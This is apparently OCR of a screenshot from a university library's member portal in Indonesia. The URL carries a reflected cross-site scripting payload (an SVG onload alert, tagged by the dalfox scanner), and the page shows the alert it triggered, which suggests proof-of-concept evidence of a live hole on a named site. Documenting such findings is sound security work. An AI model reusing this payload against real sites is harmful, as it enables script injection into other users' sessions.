 Member | Manage
Not secure lib.undiksha.ac.id/member/cari/pencarian_koleksi.php?halaman=FUZZ%27><sVg%2Fonload%3Dalert%281%29+class%3Ddalfox>
lib.undiksha.ac.id says
1
OK
Selamat Datang,
Online
Perpustakaan
Universitas Pendidikan G
Dashboard
View Barcode
Pencarian Koleksi Elektronik
Profil
Search...
Cek Pinjaman
No Judul Pembuat Jenis Opsi
Koleksi Elektronik
Pencarian Karya Ilmiah
Mahasiswa
Usulan Buku 2020
<< First | < Prev | FUZZ''> | 1 | 2 | ... | 19 | Next > | Last >>